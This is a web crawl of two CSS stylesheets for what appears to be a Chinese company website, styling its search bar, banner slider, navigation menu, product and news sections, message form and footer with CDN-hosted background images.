.sou{background: #fff;height: 70px;border-bottom: 1px solid #d4d4d4;}
#formsearch{float:right;margin-top: 14px;height: 42px;}
.hotSearch{float:left;color: #545353;height: 70px;line-height: 70px;font-weight:normal;font-size:16px;}
#search-type{float: left;width:100px;height: 24px;border: 1px solid #c8c8c8;margin-right: 5px;}


/*搜索和热门搜索*/
.hotSearch a{color: #545353;font-size: 15px;padding-right: 17px;position:relative;margin-right:15px;}
.hotSearch a:after{content:' | ';position:absolute;right:0;top:3px;height:auto;line-height:1;}
.hotSearch a:last-child:after{content:'';}
.hotSearch a:hover{text-decoration:underline;color: #545353!important;}
#formsearch input{height:40px; border-radius:16px 0 0 16px; display:block; float:left; font-family:"微软雅黑"; font-size:14px; color:#777; width:200px; padding:0 20px; background:#fff; outline:none; border:1px solid #ee1d23; border-right:none;}
#formsearch input#keyword{height:42px;line-height:42px;padding-left:11px;color:#999999;font-size: 14px;width: 273px;}
#formsearch input#s_btn{background:url(//cdn.xypt.top/ef87e788/21/06/7a8f2c35d97fec5cadfd49ab69894686e59d35f6.png) no-repeat center #ee1d23; height:42px; width:57px; display:block; float:left; border:0; outline:none; cursor:pointer;  border-radius:0 16px 16px 0;}


/*---------------banner PC-------------------*/
.bannerPc{ text-align:center;}
.bannerPc ul,.bannerPc li{ margin:0; padding:0; list-style:none;}
.bannerPc a{ display:block;}
.bannerPc img{ max-width:100%; vertical-align:middle;}
.banner-osSlider{ margin:0 auto;}
.banner-osSlider .slider-btn-prev,.banner-osSlider .slider-btn-next{ position:absolute; z-index:99; cursor:pointer;width:64px;height:42px;right:12px;text-indent:-9999px; overflow:hidden;opacity: 0.4;}
.banner-osSlider .slider-btn-prev:hover,.banner-osSlider .slider-btn-next:hover{opacity: 1;}
.banner-osSlider .slider-btn-prev{top:41%;background:url(//cdn.xypt.top/ef87e788/21/05/6333ff6a59fd948199f75b480277145e2f377af4.png) no-repeat;}
.banner-osSlider .slider-btn-next{top:54%;background:url(//cdn.xypt.top/ef87e788/21/05/7d5c2857069c9464c94470a915a23157f7a8d7ba.png) no-repeat;}
.banner-osSlider .slider-nav{position:absolute; z-index:99; left:0; right:0; bottom:20px; text-align:center;}
.banner-osSlider .slider-nav li{ display:inline-block; width:1em; height:2px; cursor:pointer; background:#fff; opacity:0.5; box-sizing:border-box; border-radius:0; -webkit-border-radius:0; vertical-align:middle; text-indent:-9999px; overflow:hidden; margin:0 5px;}
.banner-osSlider .slider-nav li.active{width:1em; height:1em; border:2px solid #fff; background:none; opacity:1;border-radius:50%; -webkit-border-radius:50%;}
.banner-osSlider .cvNode img{ max-width:none; }



/*导航栏样式*/
.nav li{text-align:center;float:left;position:relative;z-index:999;width: 130px; background:url(//cdn.xypt.top/ef87e788/21/06/df96e80956e00c3ecdd87d5b12703f069e806775.png) no-repeat right center;}
.nav li a{display:block;line-height:60px;color: #fff;height:60px;padding: 0;font-size: 16px;padding: 0;}
.nav li a span{display:block; position:relative; z-index:9;}
.nav li a:hover{color:#fff;text-decoration:none;background:transparent;}
.nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background: transparent;
}
.nav li a i{background:#ee1d23; display:block; position:absolute; left:0; top:0; height:100%; transition:0.5s; width:100%; transform:scaleX(0); transition:0.5s;}
.nav li a:hover i{transform:scaleX(1); transition:0.5s;}

.nav .sec a{color:#ffffff;height:50px;line-height:50px;font-size: 14px;background:rgba(44,56,64,0.95);}
.nav .sec a:hover{background:#ee1d23;text-decoration:none;color: #fff;}

.nav > li:hover .sec{
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

.sec {
  position: absolute;
  z-index: 99;
  width: 100%;
  left: 0%;
  top: 60px;
  background: rgba(238,29,35,.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

/*.sec:after {*/
/*  content: '';*/
/*  width: 0;*/
/*  height: 0;*/
/*  line-height: 0;*/
/*  font-size: 0;*/
/*  overflow: hidden;*/
/*  width: 34px;*/
/*  height: 14px;*/
/*  background: url(//cdn.xypt.top/ef87e788/21/05/84dc9f6f329b9fa9690c86a49b006b37f08de818.png) no-repeat center;*/
/*  cursor: pointer;*/
/*  border-top: none;*/
/*  position: absolute;*/
/*  top: -13px;*/
/*  left: 50%;*/
/*  margin-left: -17px;*/
/*  z-index: 99;*/
/*}*/


/**/
.box1{background: url(//cdn.xypt.top/ef87e788/21/05/72e8ee84e58ecadcfaf2cf228f506c7c85034489.jpg) no-repeat top center;height: 1170px;padding-top: 45px;}
.bt1{background: url(//cdn.xypt.top/ef87e788/21/05/0c20103ef633215d69e2faba151f090bf8515811.png) no-repeat top center;height: 135px;color: #999999;font-size: 16px;padding-top: 89px;text-align: center;}
.box1 .wh{width: 1252px;margin-top: 8px;}
.pleft{width: 305px;height: 865px;padding-top: 20px; background:  rgba(232,232,232,.8);box-shadow: 0px 2px 4px 0px rgba(51, 51, 51, 0.29);border-radius: 12px 10px 10px 10px;}
.pright{position: relative;z-index: 99; width: 921px;height: 866px;background: rgba(232,232,232,.8);box-shadow: 0px 2px 4px 0px rgba(51, 51, 51, 0.29);border-radius: 12px 10px 10px 10px;}
.fen{text-align: center;}
.psort {margin:8px 15px 0 15px;}
.psort li a{display: block;color: #666666;font-size: 18px;line-height: 47px;padding-left: 16px;}
.psort li a:hover{color: #0074d9; background: url(//cdn.xypt.top/ef87e788/21/05/a41391cd9db19b7b6041ee44efc56d3c8e77a494.png) no-repeat center;}
.pp{width: 289px;height: 172px;background-color: #0074d9;border-radius: 12px 10px 10px 10px;margin: 10px auto;padding: 16px 15px 0 15px;}
.p1{color: #ffffff;font-size: 20px;padding-right: 37px;line-height: 30px;}
.p2{color: #ffffff;font-size: 15px;text-transform: uppercase;text-align: right;}
.ptel{color: #ffffff;font-size: 38px;letter-spacing: -2px;margin-top: 10px;}
.plist{padding: 17px 9px 0 10px;height: 797px;overflow: hidden;}
.plist li{margin-right:8px;margin-bottom:38px;}
.plist li:nth-child(3n){margin-right: 0;}
.plist li a.img{display: block;}
.plist li a.img img{width: 295px;height: 188px;background-color: #ffffff;border-radius: 12px 10px 10px 10px;}
.plist li h3 a{display: block;color: #333333;font-size: 17px;font-weight: normal;margin-top: 1px;height: 41px;background-color: #d4d4d4;border-radius: 6px;line-height: 41px;text-align: center;}
.plist li:hover h3 a{background-color: #0074d9;color: #fff;}
.pmore a{display:flex;justify-content:center;align-items: center;width: 221px;height: 56px;background-color: #0074d9;border-radius: 12px 10px 10px 10px;margin: 0 auto;line-height: 56px;text-align: center;color: #fff;font-size: 20px;}
.pmore a span{font-size: 31px;padding-left: 21px;}
.pimg{position: absolute;right: 2px;bottom: -140px;z-index: 9;}
.pmore a:hover{color: #ff9c00;}

/**/
.box2{height: 1425px;background: url(//cdn.xypt.top/ef87e788/21/05/c5466af87a6d78e005e49f8df28073ffd0d40baa.jpg) no-repeat top center;padding-top: 59px;}
.bt2{background: url(//cdn.xypt.top/ef87e788/21/05/62b3668d98d547c274b9369ddbad78d3e1db637a.png) no-repeat top center;height: 120px;color: #999999;font-size: 16px;padding-top: 75px;text-align: center;}
/* */
.liyou .wh{position: relative;}
.ysimg1{position: absolute;top:34px;right: 0;width: 604px;}
.ysimg1 img{display: block;width: 604px;height: 562px;}
.ysimg2{position: absolute;top:670px;left: 0;width: 588px;}
.ysimg2 img{display: block;width: 593px;height:490px;}
.ys1{position: absolute;top:45px;left:0;width: 626px;}
.ys1 h3{background: url(//cdn.xypt.top/ef87e788/21/05/b611510ce8ad0982e4fa08b07ff67eaa76675cc5.png)no-repeat left center;}
.ys2{position: absolute;top:327px;left:0;width: 625px;}
.ys2 h3{background: url(//cdn.xypt.top/ef87e788/21/05/38a2502a9e251929e3ead9f076681fa11113fb02.png)no-repeat left center;}
.ys3{position: absolute;top:600px;right:0;width: 597px;}
.ys3 h3{background: url(//cdn.xypt.top/ef87e788/21/05/64523a66779d4c769e58566f414907d31744dc68.png)no-repeat left center;}
.ys4{position: absolute;top:913px;right:0;width: 597px;}
.ys4 h3{background: url(//cdn.xypt.top/ef87e788/21/05/2eb94a6c3ef8754c702cc7652ed490171556f42e.png)no-repeat left center;}

.ysa h3{height: 150px;line-height: 150px;padding-left: 105px;color: #0074d9;font-size: 26px;font-weight: bold;}
.ysa .cont{margin-left: 22px;}
.ysa .cont p{background:url(//cdn.xypt.top/ef87e788/21/05/c3c0fdc9caeaf84e0459a4dca6e7c2252adaed76.png)no-repeat left 12px;padding-left: 20px;color: #999999;font-size: 16px;line-height: 36px;}



/**/
.box3{position: relative;z-index: 9999; height: 262px;background: url(//cdn.xypt.top/ef87e788/21/05/87095a3621f937abfe4274d0a0010c73e8e9c33d.png) no-repeat top center;}
.hleft dd{color: #ffffff;font-size: 36px;font-weight: bold;margin: 85px 0 23px 0;}
.hleft dt{width: 588px;height: 37px;background-color: #0074d9;border-radius: 18px;line-height: 37px;text-align: center;color: #ffffff;font-size: 16px;}
.htel{color: #ffffff;font-size: 18px;margin-top: 125px;}
.dh{color: #ffffff;font-size: 36px;padding-left: 28px;margin-top: 10px;}
.hright{margin-right: -25px;}


/**/
.box4{background: url(//cdn.xypt.top/ef87e788/21/05/591aecda7733d1ff67139dd76e50d55222e5867e.jpg) no-repeat top center;height: 766px;margin-top: -15px;}
.aright img{display: block;}
.aright{margin-top: 89px; background: url(//cdn.xypt.top/ef87e788/21/05/db294b5eda8cf01f023c45c4a8e29b416acfff98.png) no-repeat center;width: 625px;height: 365px;padding:2px 3px;}
.aleft{width: 520px;}
.aleft h3{color: #0074d9;font-size: 48px;margin-top: 43px;}
.aleft h3 span{display: block;color: #f9f9f9;font-size: 18px;font-weight: normal;margin: 30px 0 25px 0;}
.acon{color: #e3e3e3;font-size: 14px;line-height: 34px;padding-right: 10px;}
.abt{color: #ff9c00;font-size: 86px;font-weight: bold;text-align: right;line-height: 86px;}
.m1{margin-left: 52px;margin-top: 23px;}
.m1 a{margin-right: 30px; display: block;background: url(//cdn.xypt.top/ef87e788/21/05/c979c3806fc89c4d73747b243957071b623cc1e5.png) no-repeat center;width: 184px;height: 49px;line-height: 49px;text-align: center;color: #f9f9f9;font-size: 16px;}
.aimg{overflow:hidden;}
.aimg img{display: block;width: 487px;height: 224px;}
.aimg:hover img{transition: all 0.6s ease-out;transform: scale(1.1,1.1);}
.abox2{margin-top: 11px;}
.abox2 ul{width: 712px;height: 224px;background-color: #0074d9;}
.abox2 li{width: 33.333%;padding-top: 56px; text-align: center;background: url(//cdn.xypt.top/ef87e788/21/05/eb419f4e84fb8ae5384110ee47631d1b4cc76ca2.png) no-repeat right center;height: 224px;}
.abox2 li:last-child{background: none;}
.yst{color: #ffffff;font-size: 24px;}
.yst span{display: block;font-size: 16px;text-transform: uppercase;}
.abox2 li p{color: #ffffff;font-size: 14px;line-height: 20px;margin-top: 32px;}
.m1 a:hover{color: #0074d9;}


/**/
.box5{height: 948px;background: url(//cdn.xypt.top/ef87e788/21/05/4a9c2094e3cb290f5c13c3ef7ed2e7c34f0f1cf8.jpg) no-repeat top center;padding-top: 73px;}
.bt4{text-align: center;background: url(//cdn.xypt.top/ef87e788/21/05/59e567935eb3fc037a8421e5a0074e2985ce83f2.png) no-repeat top center;height: 120px;}
.bt4 h3{color: #0074d9;font-size: 36px;padding-top: 23px;}
.bt4 p{color: #999999;font-size: 14px;margin-top: 10px;}
.cul{margin-top: 30px;}
.cul li:nth-child(3) .sjx img,.cul li:nth-child(4) .sjx img{left: -1px;right: auto;}
.cul li .img{display: block;position: relative;overflow:hidden;}
.sjx img{position: absolute;z-index: 999;right: -1px;top:139px;}
.cul li .img >img{width: 300px;height: 299px;}
.bj3{background-color: #e8e8e8;width: 300px;height: 299px;padding-top: 116px;}
.bj3 span{display: block;color: #636c71;font-family: 'Arial';font-size: 16px;}
.bj3 h3 a{color: #363636;font-size: 16px;display: block;font-weight: normal;margin: 10px 0 46px 0;}
.cul li{text-align: center;}
.m3 a{display: block;background: url(//cdn.xypt.top/ef87e788/21/05/e3a23a89fea49a55e2d26a915f2d0e1aeb3662c0.png) no-repeat center;width: 100px;height: 29px;line-height: 29px;margin: 0 auto;color: #ffffff;font-size: 14px;font-family: 'Arial';}
.m3 a:hover{background: url(//cdn.xypt.top/ef87e788/21/05/e08ea273b49b748929095e192949b18cfc022e90.png) no-repeat center;}
.cmore a{display: block;margin: 0 auto;width: 168px;height: 54px;line-height: 54px;text-align: center;background: url(//cdn.xypt.top/ef87e788/21/05/c3d28bd8f42594e6e99427ad6c2d0bd76f9323d3.png) no-repeat center;color: #0074d9;font-size: 18px;margin-top: 26px;}
.cmore a:hover{color: #ff9c00;}



.cul li:hover .img >img{transition: all 0.6s ease-out;transform: scale(1.1,1.1);}


/**/
.box6{height: 1055px;background: url(//cdn.xypt.top/ef87e788/21/05/02430da377fca6758eb0c569aeb59f5f99c22650.jpg) no-repeat top center;}
.nleft{width: 716px;}
.nright{padding: 20px 35px 0 39px;margin-top: 50px; background: url(//cdn.xypt.top/ef87e788/21/05/28d31e0daef5471ae515561cf1707f95b763e4d3.png) no-repeat top center;width: 483px;height: 654px;}
.xin{margin-top: 19px;}
.n1{color: #333333;font-size: 18px;padding-left: 31px;background: url(//cdn.xypt.top/ef87e788/21/05/d4cae3850c44ccf8aee48a569b7b76d4afa3dd11.png) no-repeat left center;}
.n1 span{color: #999999;font-size: 14px;text-transform: uppercase;}
.nlist li .img{border: solid 5px #0074d9;}
.nlist li .img img{display: block;width: 282px;height: 186px;}
.xin2{width: 393px;}
.nn{margin-bottom: 5px;}
.nn a{display: block;background: url(//cdn.xypt.top/ef87e788/21/05/db0f573e18593eb3ede274cafe673f64d678bb27.png) no-repeat center;width: 115px;height: 37px;line-height: 37px;text-align: center;color: #0074d9;font-size: 14px;}
.nn a:hover{color: #ff9c00;}
.xin2 h3 a{display: block;color: #222222;font-size: 16px;overflow: hidden;margin: 19px 0 23px 0;}
.xin2 p{color: #222222;font-size: 14px;line-height: 30px;}
.xq a{display: block;color: #0074d9;font-size: 14px;margin-top: 23px;}
.nlist2 {margin: 18px 30px 0 0;}
.nlist2 li{width: 292px;height: 36px;border-bottom: 1px dashed #999999;padding-top: 10px;margin-left: 10px;}
.nlist2 li:nth-child(2n){float: right;}
.nlist2 li a{color: #333333;font-size: 14px;display: block;overflow:hidden; white-space:nowrap;text-overflow:ellipsis;width: 62%;text-align: right;}
.nlist2 li span{color: #333333;font-size: 14px;display: block;background: url(//cdn.xypt.top/ef87e788/21/05/e7c69aa57c9e6176be6ae2df39fab08eb93c2394.png) no-repeat right center;padding-right: 13px;}
.nbox{margin-bottom: 45px;}
.nn2 .n1{background: url(//cdn.xypt.top/ef87e788/21/05/a17ba8a2cb24340b8b1f5a96fc093fda34fd7861.png) no-repeat left center;}
.ybt2{color: #0074d9;font-size: 24px;text-align: center;padding-left: 90px;}
.yan  ul li{margin-bottom: 15px; width: 400px;height: 39px;padding-left: 32px;background:#ffffff url(//cdn.xypt.top/ef87e788/21/05/aad9d44c725a6d3f5b8e595cb46eabff69438acd.png) no-repeat 7px center;}
.yan{margin-top: 29px;}
.yan ul li input{outline: none;border:none;font-size: 14px;color: #b0b0b0;line-height: 39px;width: 368px;}
.yan ::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #b0b0b0;
}
.yan :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #b0b0b0;
}
.yan ::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #b0b0b0;
}
.yan :-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #b0b0b0;
}
.yan ul li:nth-child(2){background:#fff url(//cdn.xypt.top/ef87e788/21/05/dba70c19fd30287da777fe78a87babc141762b3e.png) no-repeat 7px center;}
.ly textarea{width: 399px;height: 179px;background-color: #ffffff;outline: none;border:none;font-size: 14px;color: #b0b0b0;padding: 4px 0 0 9px;}
.yzm{width: 407px;height: 39px;background-color: #ffffff;margin-top: 8px;}
.yzm #checkcode{font-size: 14px;color: #b0b0b0;padding-left: 10px;outline: none;border:none;width: 320px;line-height: 39px;}
.tj input{display: block;width: 54px;height: 55px;line-height: 55px;outline: none;border:none;border-radius: 50%;margin: 120px 0 0 182px; text-align: center;color: #ffffff;font-size: 16px; background-color: #0074d9;box-shadow: 1px 2px 3px 0px rgba(51, 51, 51, 0.86);}
.tj input:hover{color: #ff9c00;}



.w1{width: 169px;height: 139px;background-color: #0074d9;border-radius: 12px;color: #ffffff;font-size: 18px;text-align: center;padding-top: 40px;}
.xin3{width: 1023px;height: 141px;background-color: #e8e7e8;border-radius: 12px;padding: 22px 20px;}
.xin3 .bd ul li{width: 405px;}
.xin3 .bd {overflow: hidden;}
.nlist3 li a{margin-bottom: 25px; color: #333333;font-size: 14px;display: block;font-weight: bold;background: url(//cdn.xypt.top/ef87e788/21/05/bd4c658f92c6ce395185e8baba62d4278c637c43.png) no-repeat left center;padding-left: 37px;overflow: hidden;}
.nlist3 li p{color: #333333;font-size: 14px;line-height: 24px;background: url(//cdn.xypt.top/ef87e788/21/05/8f1f3659c844462a5a12b3313e4c981817753a71.png) no-repeat left center;padding-left: 37px;overflow: hidden;}
.wen .hd{margin-top: 14px;}
.wen .hd a{display: inline-block;margin: 0 20px;}
.tewm{color: rgba(255,255,255,.8);font-size: 16px;text-align: center;line-height: 36px;}
.tewm img{width: 150px;}
.ft1{height: 287px;border-bottom: 1px solid rgba(255,255,255,.1);}




.foot{background: url(//cdn.xypt.top/ef87e788/21/05/df1f8ea681260b481180345d3e368ea8da4f00bb.jpg) no-repeat top center;overflow: hidden; height: 475px;padding-top: 60px;}
.dao li{float:left;width: 185px;}
.dao li dd{color: #ffffff;font-size: 20px;font-weight: bold;margin-bottom: 13px;}
.dao li a{display: block;color: #ffffff;opacity: 0.8;font-size: 16px;line-height: 34px;}
.dao li:nth-child(2){width: 267px;}
.dao li:nth-child(3){width: 145px;margin-left: 15px;}
.dao li:nth-child(2) a{display: inline-block;width: 124px;}
.lx{margin-left: 60px;}
.lx h3{color: #ffffff;font-size: 20px;font-weight: bold;margin-bottom: 13px;}
.dlx{color: #ffffff;opacity: 0.8;font-size: 16px;line-height: 34px;}
.bq{color: rgba(255,255,255,.5);font-size: 14px;line-height: 30px;margin-top: 35px;}
.bq a{color: rgba(255,255,255,.5);}
.ji{margin-top: 40px; display: block;width: 232px;height: 45px;background-color: rgba(255,255,255,.1);border-radius: 6px;color: #ffffff;font-size: 14px;text-align: center;line-height: 45px;}
.ji a{color: #fff;}
/*友情链接*/

.f_link{color: #ffffff;font-size: 14px;overflow: hidden; padding-top: 8px;line-height: 49px; background: url(//cdn.xypt.top/ef87e788/21/05/a960c6bd6005bd89754d870010b9c8e238e95530.png) no-repeat top center;height: 59px;margin-top: -15px;position: relative;z-index: 999;}
.f_link a{color: #fff;}

/*内页左侧样式*/


.container{width: 1200px!important;margin: 0 auto;padding: 0;}


.page-product-inquiry a{color: #fff;}


--- FILE ---
content_type: text/css
request_url: http://txgyzc.com/template/default/assets/css/style.css
body_size: 5140
content:
@charset "utf-8";
/* CSS Document */
html{}
body{font-family:"微软雅黑",Arial, Helvetica, sans-serif;  color:#3f3f3f; margin:0px; padding:0px; overflow-x:hidden;}
ol,ul,li,p,dl,dt,dd,h1,h2,h3,h4,h5,h6{list-style:none outside none; margin:0px; padding:0px;}
img {border:none;}
a:link, a:visited {color:#4d4d4d; text-decoration: none;outline:none;}
a:hover, a:active {color:#ee1d23; text-decoration: none;outline:none;}
.clear{clear:both;}
.kg{ margin:0 auto;width:1300px;}
.kga{ margin:0 auto;width:1200px;}
.kgb{width:1920px;position:relative;left:50%;margin-left:-960px;}
.fl{ float:left;}
.fr{ float:right;}
.dw{ position:relative;}
.cj{ overflow:hidden;}
.green-black {display:block; padding-top:26px; clear:both;font-family:"微软雅黑",Arial, Helvetica, sans-serif; text-align:center;}
.green-black a {padding:5px 8px 4px 8px; padding:5px 8px 4px 8px;border:1px solid #dddddd; height:12px; line-height:12px; zoom:1; font-weight:bold; font-size:12px; overflow:auto; margin-left:3px; margin-right:3px; color:#333; background:url(../images/page_bg01.png) #fff bottom repeat-x;font-family:"微软雅黑",Arial, Helvetica, sans-serif; text-decoration:none;}
.green-black a:hover {border:1px solid #ccc; height:12px; line-height:12px; zoom:1;overflow:auto;background:url(../images/page_bg02.png) top repeat-x #ee1d23; margin-left:3px; margin-right:3px; color:#fff;font-size:12px;font-family:"微软雅黑",Arial, Helvetica, sans-serif;}
.green-black span.current {padding:5px 8px 5px 8px; padding:5px 8px 4px 8px;border:1px solid #ccc; color:#fff; height:12px; line-height:12px; zoom:1; overflow:auto;  background:url(../images/page_bg02.png) top repeat-x #ee1d23; margin-left:3px; margin-right:3px; margin-top:0px; margin-bottom:0px; font-size:12px}
::-webkit-scrollbar {width:3px;height:8px;background-color:#fff;border-radius:4px; position:relative;}
::-webkit-scrollbar-thumb {background-color:#b1b1b1;border-radius:3px;}
#dituContent{ height:450px; border-top:1px solid #ddd;}
@media screen and (max-width:770px){#dituContent{ height:230px;}}
/*基础配置*/



/*首页style开始*/
.top_bg{ width:100%; position:relative; z-index:999; /*box-shadow:0px 1px 5px rgba(0,0,0,0.3);*/}
.logo{line-height:120px;}
.tel{margin-top:30px;font-size:16px;line-height:28px; padding-left:73px;background:url(//cdn.xypt.top/ef87e788/21/06/cf42de0337914736f6a44ce790342f9f3b9a0026.png) no-repeat left center;}

/*banner*/
.banner{height:auto; width:100%; position:relative; height:100%; display:inline-block; margin-top:-60px;}
.slides{position:relative; height:100%;}
.slides li{height:100%; position:relative; width:100%;}
.slides li a{ display:block; width:100%; height:auto;}
.slides li img{display:none;}
@media screen and (max-width:1024px){
.slides li{ background-size:auto 100% !important; height:auto !important;  min-height:450px !important;}
}
@media screen and (max-width:770px){
.slides li{ background:none!important; height:auto !important; min-height:inherit !important;}
.slides li img{ width:100%; display:block;}
}
.flex-control-nav{ position:absolute; bottom:4%; z-index:99; text-align:center; width:100%;}
.flex-control-nav li{ display:inline-block; height:18px; margin:0 4px;}
.flex-control-nav li a{ display:block; overflow:hidden; text-indent:-999px; background:url(//cdn.xypt.top/ef87e788/21/06/fed9fffd34e095adf06eeb3442df44428a028d20.png) no-repeat center; width:18px; height:18px;/* border-radius:2px;*/ cursor:pointer;transition:0.5s;}
.flex-control-nav li a.flex-active{background:url(//cdn.xypt.top/ef87e788/21/06/a58c19bfa7c3578655fe81c8593133b48661fd87.png) no-repeat center; transition:0.5s;}
.flex-direction-nav{position:absolute;z-index:99; width:100%; left:0; margin:0 auto; top:47%;}
.flex-direction-nav li a{display:block;width:15px;height:25px;overflow:hidden;cursor:pointer;position:absolute;filter:alpha(opacity=80); -moz-opacity:1; -khtml-opacity:1; opacity: 1;}
.flex-direction-nav li a:hover{filter:alpha(opacity=60); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8;}
/*banner*/
.sous_gjc{ background:#fff; height:70px; border-bottom:1px solid #d4d4d4;}
.gjc{color:#545353; height:70px; line-height:70px;}
.gjc a{ color:#545353; padding-left:4px; padding-right:4px; font-size:0.9125rem;}
.gjc a:hover{ text-decoration:underline;}

.index_bga{ background:url(//cdn.xypt.top/ef87e788/21/06/fc6672e221d48bc1ea92b480be39d4eb0b968736.jpg) no-repeat center bottom #f6f6f6; padding-top:70px; padding-bottom:80px;}
.inda_title{ text-align:center; font-size:18px; color:#2c3840;}
.inda_title p{ font-size:36px; font-weight: bold; color:#ee1d23;}
.inda_title i{ display:block; margin:12px auto 15px auto; display:block; height:3px; width:40px; background:#ccc;}
.inda_title span{letter-spacing:3px;}
.inda_fl{ padding-top:50px; width:100%; margin:0 auto;}
.inda_fl li{ float:left; width:14.666%; margin:1%; position:relative;}
.inda_fl li a{ border:2px solid #2c3840; height:48px;font-size:16px; display:block; line-height:44px; text-align:center; border-radius:24px; position:relative; z-index:9; color:#2c3840; transition:0.5s;}
.inda_fl li:hover a{ color:#fff; border:2px solid #ee1d23; transition:0.5s;}
.inda_fl li i{ background:#ee1d23; position:absolute; left:0; top:0; width:100%; height:100%; border-radius:24px; transform:scale(0); transition:0.5s;}
.inda_fl li:hover i{transform:scale(1); transition:0.5s;}
.inda_nr{ padding-top:60px;}
.inda_nr li{ float:left; width:25%;}
.inda_nr li a{ display:block; margin:0 1% 30px 1%;}
.inda_pic{ overflow:hidden;}
.inda_pic img{ display:block;width:319px;height:237px;transition:0.5s;}
.inda_nr li:hover .inda_pic img{transform:scale(1.1);}
.inda_mc{ height:50px; line-height:50px; text-align:center; position:relative; background:#fff;}
.inda_mc p{ position:relative; z-index:9; transition:0.5s;font-size:16px;}
.inda_mc i{ background:#ee1d23; position:absolute; left:0; top:0; width:100%; height:100%; transform:scaleX(0); transition:0.5s;}
.inda_nr li:hover .inda_mc p{ color:#fff; transition:0.5s;}
.inda_nr li:hover .inda_mc i{transform:scaleX(1); transition:0.5s;}

.index_bgb{ background:url(//cdn.xypt.top/ef87e788/21/06/498cb877eb082087295988e9f658234021a42d0d.jpg) no-repeat center;  background-attachment:fixed; padding-top:50px; padding-bottom:40px;}
.indb_kg{ text-align:center; background:url(//cdn.xypt.top/ef87e788/21/06/3aa9347708519daa95063fe9e64fd8e49ed41d1a.png) no-repeat center top; font-size:24px; color:#fff;}
.indb_kg p{ font-size:36px; font-weight:bold; letter-spacing:4px; padding-top:15px; padding-bottom:9px;}
.indb_tel{ text-align:center; padding-top:25px;}

.index_bgc{ background:#fff; padding-top:10px;}
.indc_title{ padding-top:45px; text-align:center; font-size:20px; color:#353535;}
.indc_title p{ padding-bottom:15px; background:url(//cdn.xypt.top/ef87e788/21/06/2be586ca49456d54cc6364c7f1943e18526472ff.png) no-repeat center 60px;}
.indc_bt{ background:#f6f6f6; padding-bottom:45px;}
.indc_l{ width:50%;}
.indc_l.fl img{ float:right;}
.indc_r{ width:46%; padding-top:55px;}
.indc_sz{ background:url(//cdn.xypt.top/ef87e788/21/06/1ed6dcb50856147ea50546a384b9d341abe06d50.png) no-repeat left; height:76px; width:73px; text-align:center; font-size:14px; color:#fe887c;}
.indc_sz p{ font-size:36px; color:#fff; font-family:"微软雅黑"; padding-top:10px; line-height:36px;}
.indc_sz i{ display:block; width:32px; height:1px; background:#ffb7b0; margin:1px auto 3px auto;}
.indc_mc{ margin-left:3%; font-size:12px; color:#a3a2a2;}
.indc_mc p{ font-size:28px; color:#353535; font-weight:bold; padding-bottom:10px;}
.indc_ms{ line-height:26px; color:#2e2e2e; font-size:14.6px; padding-top:20px;}
.indc_ms p{ background:url(//cdn.xypt.top/ef87e788/21/06/444692982833bef0f23eb89ce479d4e49697f577.png) no-repeat left 5px; padding-left:30px; margin-top:20px;}

.index_bgd{ padding-top:80px; background:url(//cdn.xypt.top/ef87e788/21/06/d2121abc77c6c1833b4f0ed041f2c5c286bcd1c4.jpg) no-repeat center bottom #f6f6f6; padding-bottom:90px;}
.indd_nr{ padding-top:70px;}
.indd_nr li{ float:left; width:23.845%; margin-top:1.54%; margin-left:1.54%;}
.indd_nr li:nth-child(1){width:49.23%; margin:0%;}
.indd_nr li:nth-child(2){ float:right; width:49.23%; margin:0%;}
.indd_nr li:nth-child(3){margin-left:0%;}
.indd_nr li a{ display:block; position:relative;}
.bor_left{ width:5px; height:0; background:#ee1d23; position:absolute; left:0; top:0; z-index:9; transition:0.5s;}
.bor_top{ height:5px; width:0; background:#ee1d23; position:absolute; left:0; top:0; z-index:9; transition:0.5s;}
.bor_right{ width:5px; height:0; background:#ee1d23; position:absolute; right:0; bottom:0; z-index:9; transition:0.5s;}
.bor_bom{ height:5px; width:0; background:#ee1d23; position:absolute; right:0; bottom:0; z-index:9; transition:0.5s;}
.indd_nr li:hover .bor_left,.indd_nr li:hover .bor_right{ height:100%; transition:0.5s;}
.indd_nr li:hover .bor_top,.indd_nr li:hover .bor_bom{ width:100%; transition:0.5s;}
.indd_kg{ border:5px solid #ddd; position:relative;}
.indd_pic{ overflow:hidden;}
.indd_pic img{ display:block; width:100%; transition:0.8s;}
.indd_nr li:hover .indd_pic img{transform:scale(1.1);}
.indd_wb{ position:absolute; width:100%; height:100%; left:0; top:0; background:rgba(0,0,0,0.6); transform:scale(0); opacity:0; transition:0.5s;}
.indd_mc{ text-align:center; color:#fff; padding-top:28%; font-size:16px;}
.indd_wb p{background:#ee1d23; margin:12px auto 0 auto; text-align:center; border-radius:22px; color:#fff; font-size:14px; width:100px; height:30px; line-height:30px;}
.indd_nr li:nth-child(1) .indd_mc,.indd_nr li:nth-child(2) .indd_mc{ padding-top:30%; font-size:20px;}
.indd_nr li:nth-child(1) .indd_wb p,.indd_nr li:nth-child(2) .indd_wb p{ width:130px; height:40px; line-height:40px;}
.indd_nr li:hover .indd_wb{opacity:1; transform:scale(1); transition:0.8s;}
.indd_more{ padding-top:60px;}
.indd_more a{ margin:0 auto; display:block; width:166px; height:46px;font-size:16px; border:2px solid #ddd; text-align:center; line-height:42px; border-radius:23px; transition:0.5s;}
.indd_more a:hover{ background:#ee1d23; color:#fff; border:2px solid #ee1d23; transition:0.5s;}

.index_bge{ background:url(//cdn.xypt.top/ef87e788/21/06/cad6d4165d91f43504fce766a019eba598f4a749.jpg) no-repeat center; background-attachment:fixed; width:100%; padding-top:80px; padding-bottom:160px;}
.inde_title{ text-align:center; font-size:18px; color:#fff;}
.inde_title p{ font-size:36px; font-weight: bold;}
.inde_title i{ display:block; margin:12px auto 15px auto; display:block; height:3px; width:40px; background:#ccc;}
.inde_nr{ margin-top:50px; padding:1.2%; background:#fff;}
.inde_l{ width:50%; cursor:pointer;}
.inde_l p{ overflow:hidden;}
